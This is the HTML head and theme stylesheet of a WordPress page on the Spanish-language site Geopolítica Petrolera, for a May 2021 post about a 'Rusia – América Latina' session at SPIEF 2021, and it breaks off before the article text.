

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/
body_size: 19108
content:
<!doctype html >
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
<head>
    <title>Sesión «Rusia – América Latina» en el SPIEF 2021 - Geopolítica Petrolera</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="author" content="geopoliticaJM">
    <link rel="pingback" href="https://geopoliticapetrolera.com/xmlrpc.php" />

    <meta property="og:image" content="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusia-venezuela.jpg" /><link rel="icon" type="image/png" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logoletrasgp.ico"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sesión «Rusia – América Latina» en el SPIEF 2021 - Geopolítica Petrolera" />
	<meta property="og:description" content="El 3 de junio se celebrará una sesión dedicada a las relaciones entre Rusia y América Latina. Los participantes discutirán varias oportunidades" />
	<meta property="og:url" content="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" />
	<meta property="og:site_name" content="Geopolítica Petrolera" />
	<meta property="article:published_time" content="2021-05-31T08:49:01+00:00" />
	<meta property="article:modified_time" content="2021-05-31T08:49:03+00:00" />
	<meta property="og:image" content="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusia-venezuela.jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="168" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="geopoliticaJM" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="geopoliticaJM" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/","url":"https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/","name":"Sesión «Rusia – América Latina» en el SPIEF 2021 - Geopolítica Petrolera","isPartOf":{"@id":"https://geopoliticapetrolera.com/#website"},"primaryImageOfPage":{"@id":"https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/#primaryimage"},"image":{"@id":"https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/#primaryimage"},"thumbnailUrl":"https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusia-venezuela.jpg","datePublished":"2021-05-31T08:49:01+00:00","dateModified":"2021-05-31T08:49:03+00:00","author":{"@id":"https://geopoliticapetrolera.com/#/schema/person/5e8f76397161159c4c677bda1bf3d7cc"},"breadcrumb":{"@id":"https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/#primaryimage","url":"https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusia-venezuela.jpg","contentUrl":"https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusia-venezuela.jpg","width":300,"height":168},{"@type":"BreadcrumbList","@id":"https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://geopoliticapetrolera.com/"},{"@type":"ListItem","position":2,"name":"Lo Ultimo","item":"https://geopoliticapetrolera.com/blog/"},{"@type":"ListItem","position":3,"name":"Sesión «Rusia – América Latina» en el SPIEF 2021"}]},{"@type":"WebSite","@id":"https://geopoliticapetrolera.com/#website","url":"https://geopoliticapetrolera.com/","name":"Geopolítica Petrolera","description":"La Web de Miguel A. Jaimes N.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geopoliticapetrolera.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://geopoliticapetrolera.com/#/schema/person/5e8f76397161159c4c677bda1bf3d7cc","name":"geopoliticaJM","url":"https://geopoliticapetrolera.com/author/geopoliticajm/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed" href="https://geopoliticapetrolera.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed de los comentarios" href="https://geopoliticapetrolera.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Comentario Sesión «Rusia – América Latina» en el SPIEF 2021 del feed" href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/geopoliticapetrolera.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://geopoliticapetrolera.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.07' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-ubuntu-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-oswald-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-cond-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-vollkorn-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400italic%2C700italic%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-bootstrap-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper/includes/wp_booster/external/bootstrap/td-bootstrap.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper-child2/style.css?ver=4.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.21" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.21" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://geopoliticapetrolera.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geopoliticapetrolera.com/wp-json/wp/v2/posts/7703" /><link rel='shortlink' href='https://geopoliticapetrolera.com/?p=7703' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fsesion-rusia-america-latina-en-el-spief-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fsesion-rusia-america-latina-en-el-spief-2021%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://geopoliticapetrolera.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Style compiled by theme -->

<style>
    
.block-title a,
    .block-title span,
    .td-tags a:hover,
    .td-scroll-up-visible,
    .td-scroll-up,
    .sf-menu ul .current-menu-item > a,
    .sf-menu ul a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .td-rating-bar-wrap div,
    .iosSlider .slide-meta-cat,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .td-404-sub-sub-title a,
    .widget_tag_cloud .tagcloud a:hover,
    .td-mobile-close a,
    ul.td-category a,
    .td_social .td_social_type .td_social_button a,
    .dropcap,
    .td-forum-category-title .td-forum-category-name,
    .td_display_err,
    .td_block_mega_menu .td-ajax-next-page:hover,
    .td_block_mega_menu .td_ajax-prev-page:hover,
    .post-via span,
    .td_wrapper_video_playlist
    .td_video_controls_playlist_wrapper
    {
        background-color: #1daec4;
    }


    .block-title,
    .sf-menu li a:hover,
    .sf-menu .sfHover a,
    .sf-menu .current-menu-ancestor a,
    .sf-menu .current-category-ancestor a,
    .header-search-wrap
    .dropdown-menu,
    .sf-menu > .current-menu-item > a,
    .ui-tabs-nav,
    .woocommerce .product .woocommerce-tabs ul.tabs,
    .td-forum-list-head,
    .td-login-panel-title
    {
        border-color: #1daec4;
    }

    .widget_price_filter .ui-slider-handle,
    .td_wrapper_video_playlist .td_video_currently_playing:after
    {
        border-color: #1daec4 !important;
    }

    .author-box-wrap .td-author-name a,
    blockquote p,
    .page-nav a:hover,
    .widget_pages .current_page_item a,
    .widget_calendar td a,
    .widget_categories .current-cat > a,
    .widget_pages .current_page_parent > a,
    .td_pull_quote p,
    .page-nav-post a:hover span,
    .td-forum-last-comment-content .td-forum-last-author,
    .td-topics-title-details a,
    .td-posted-in a
    {
        color: #1daec4;
    }

    .woocommerce .button,
    .woocommerce .form-submit #submit,
    .widget_price_filter .ui-slider-handle,
    .jetpack_subscription_widget input[type="submit"],
    .pp_woocommerce .pp_close,
    .pp_woocommerce .pp_expand,
    .pp_woocommerce .pp_contract,
    .pp_woocommerce .pp_arrow_previous,
    .pp_woocommerce .pp_arrow_next,
    .pp_woocommerce
    .pp_next:before,
    .pp_woocommerce .pp_previous:before,
    #bbpress-forums .button
    {
        background: #1daec4 !important;
    }

    .woocommerce .woocommerce-message,
    .woocommerce .woocommerce-info,
    .bbp-template-notice,
    .td-reply-list-header
    {
        border-color: #1daec4 !important;
    }


    .woocommerce .woocommerce-message:before,
    .woocommerce .woocommerce-info:before,
    .td-login-button
    {
        background-color: #1daec4 !important;
    }


    .buddypress #buddypress div.dir-search input[type="submit"],
    .buddypress #buddypress .message-search input[type="submit"],
    .buddypress #buddypress .item-list-tabs ul li.selected a,
    .buddypress #buddypress .generic-button a,
    .buddypress #buddypress .submit input[type="submit"],
    .buddypress #buddypress .ac-reply-content input[type="submit"],
    .buddypress #buddypress .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form .button-nav .current a,
    .buddypress #buddypress .standard-form .button,
    .buddypress #buddypress input[type="submit"],
    .buddypress #buddypress a.accept,
    .buddypress #buddypress #activate-page .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form #group-create-body input[type="button"],
    .post-password-required input[type="submit"]
    {
        background: #1daec4 !important;
    }

    .buddypress #buddypress .groups .item-meta,
    .bbp-forum-title:hover,
    .td_login_tab_focus,
    .block-mega-child-cats a.cur-sub-cat
    {
        color: #1daec4 !important;
    }

    .page-nav .current,
    .page-nav-post span
    {
        background-color: #1daec4;
        border-color: #1daec4;
    }


    .wpb_btn-inverse,
    .ui-tabs-nav .ui-tabs-active a,
    .post .wpb_btn-danger,
    .form-submit input,
    .wpcf7-submit,
    .wpb_default,
    .woocommerce .product .woocommerce-tabs ul.tabs li.active,
    .woocommerce.widget_product_search input[type="submit"],
    .more-link-wrap,
    .td_read_more {
        background-color: #1daec4 !important;
    }


    .header-search-wrap .dropdown-menu:before {
        border-color: transparent transparent #1daec4;
    }


    .td-mobile-content .current-menu-item > a,
    .td-mobile-content a:hover
    {
        color: #1daec4 !important;
    }


    .category .entry-content,
    .tag .entry-content,
    .td_quote_box
    {
        border-color: #1daec4;
    }

    .td-timeline-block-title {
        background-color: #1daec4 !important;
    }

    .td-timeline-wrapper-links {
       border-color: #1daec4 !important;
    }

    .td-timline-h1-link  span {
        background-color: #1daec4 !important;
    }

    .td-page-title .td-search-query {
         color: #1daec4;
    }

     
    .td-sbig-title-wrap .td-sbig-title,
    .td-slide-item-sec .td-sbig-title-wrap,
    .td-big-grid-title .td-sbig-title-wrap
    {
        background-color: rgba(29, 174, 196, 0.7);
    }


    
    ::-moz-selection {
        background: #4fe0f6;
        color: #fff;
    }

    ::selection {
        background: #4fe0f6;
        color: #fff;
    }



    
	a, .widget_recent_comments .recentcomments .url {
		color: #1daec4;
    }
    .cur-sub-cat {
      color:#1daec4 !important;
    }
    .blog-stack .sf-menu .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent > a,
    .blog-stack .sf-menu > li:hover > a,
    .blog-stack .sf-menu ul li:hover > a,
    .blog-stack .td-post-text-content .more-link-wrap:hover a,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat:hover,
    .blog-stack .td-mega-menu .block-mega-child-cats a:hover,
    .blog-stack .td_mod_mega_menu:hover .item-details a,
    .blog-stack .sf-menu .current-menu-ancestor > a,
    .blog-stack .sf-menu .current-category-ancestor > a
    {
        color:#1daec4;
    }


    .blog-stack .sf-menu > .current-menu-ancestor > a,
    .blog-stack .sf-menu > .current-category-ancestor > a
    {
        color:#1daec4 !important;
    }

